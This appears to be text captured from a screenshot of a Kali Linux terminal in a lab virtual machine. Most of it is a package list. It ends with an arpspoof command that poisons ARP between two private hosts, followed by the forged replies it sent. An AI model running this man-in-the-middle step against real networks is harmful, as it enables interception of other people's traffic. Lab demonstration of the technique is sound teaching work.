 bhb13-w2k22 on hv02 - Virtual Machine Connection
File Action Media View Help
cqure@kali: ~
gir1.2-webkit2-4.0 libcanberra-gtk-module libgupnp-igd-1.0-4 libpmem1 libucl1 python3-cairo-dev python3-rsa
girepository-tools libcanberra-gtk0 libhdf5-103-1 libpoppler126 libusbmuxd6 python3-cryptography37 python3-rule-engine
gobject-introspection libcapstone4 libhdf5-hl-100 libpostproc56 libutf8proc2 python3-debian python3-rx
gobject-introspection-bin libcbor0.8 libhiredis0.14 libpthread-stubs0-dev libwebkit2gtk-4.0-37 python3-diskcache python3-setproctitle
hydra-gtk libcephfs2 libibverbs1 libpython3-all-dev libwebrtc-audio-processing1 python3-flask-security python3-setuptools-scm
ibverbs-providers libconfig9 libicu-dev libpython3.11 libwebsockets17 python3-gast python3-smoke-zephyr
icu-devtools libdaxctl1 libiniparser1 libpython3.11-dev libwinpr2-2 python3-geoip2 python3-time-machine
kali-debtags libdirectfb-1.7-7 libjavascriptcoregtk-4.0-18 libpython3.11-minimal libwireplumber-0.4-0 python3-geojson python3-trove-classifiers
libabsl20220623 libegl-dev libjim0.81 libpython3.11-stdlib libwireshark16 python3-graphene python3-unicodecsv
libabsl20230802 libflac12 libkate1 libqt5multimedia5 libwiretap13 python3-graphql-core python3.11
libadwaita-1-0 libfmt9 liblbfgsb0 libqt5multimedia5-plugins libwpe-1.0-1 python3-graphql-relay python3.11-dev
libaio1 libfreerdp-client2-2 liblc3-0 libqt5multimediagsttools5 libwpebackend-fdo-1.0-1 python3-hatch-vcs python3.11-minimal
libappstream5 libfreerdp2-2 libllvm17t64 libqt5multimediawidgets5 libwsutil14 python3-hatchling ruby-zeitwerk
libarmadillo11 libfuse3-3 liblua5.2-0 libqt5sensors5 libx265-209 python3-icalendar ruby3.1
libassuan0 libgdal32 libmagickcore-6.q16-6 libqt5x11extras5 libxmlb2 python3-jaraco.classes ruby3.1-dev
libatk-adaptor libgeos3.11.1 libmagickcore-6.q16-6-extra librados2 libxsimd-dev python3-jdcal ruby3.1-doc
libavfilter8 libgfapi0 libmagickwand-6.q16-6 librdmacm1t64 libyara9 python3-jose rwho
libavformat59 libgfrpc0 libmbedcrypto7 librpm9 libzip4 python3-maxminddb rwhod
libavif15 libgfxdr0 libmimalloc3 librpmbuild9 libzxing2 python3-mistune0 samba-vfs-modules
libbfio1 libgio-2.0-dev libmount-dev librpmio9 linux-image-6.1.0-kali9-amd64 python3-ntlm-auth strongswan
libblkid-dev libgio-2.0-dev-bin libmujs2 librpmsign9 lua-lpeg python3-pathspec tftp
libblockdev-crypto2 libgirepository-2.0-0 libncurses5 libselinux1-dev native-architecture python3-pendulum xtl-dev
libblockdev-fs2 libgl1-mesa-dev libndctl6 libsepol-dev openfortivpn python3-pickleshare zenity
libblockdev-loop2 libglapi-mesa libnetcdf19 libsoup-gnome-2.4-1 openjdk-17-jre python3-promise zenity-common
libblockdev-part-err2 libgles-dev libnfs13 libspatialite7 openjdk-17-jre-headless python3-py
libblockdev-part2 libgles1 libnsl-dev libssh-gcrypt-4 p7zip python3-pyatspi
Use 'apt autoremove' to remove them.
Summary:
Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 1
┌──(root㉿kali)-[/home/cqure]
└─# arpspoof -i eth0 -t 10.10.10.10 -r 10.10.10.40
0:15:5d:61:18:ae 0:15:5d:61:18:af 0806 42: arp reply 10.10.10.40 is-at 0:15:5d:61:18:ae
0:15:5d:61:18:ae 0:15:5d:61:18:a7 0806 42: arp reply 10.10.10.10 is-at 0:15:5d:61:18:ae
0:15:5d:61:18:ae 0:15:5d:61:18:af 0806 42: arp reply 10.10.10.40 is-at 0:15:5d:61:18:ae
0:15:5d:61:18:ae 0:15:5d:61:18:a7 0806 42: arp reply 10.10.10.10 is-at 0:15:5d:61:18:ae
0:15:5d:61:18:ae 0:15:5d:61:18:af 0806 42: arp reply 10.10.10.40 is-at 0:15:5d:61:18:ae
0:15:5d:61:18:ae 0:15:5d:61:18:a7 0806 42: arp reply 10.10.10.10 is-at 0:15:5d:61:18:ae
[0] 0:sudo* "kali" 02:59 21-Aug-25
Type here to search
2:59 AM
8/21/2025
2
Status: Running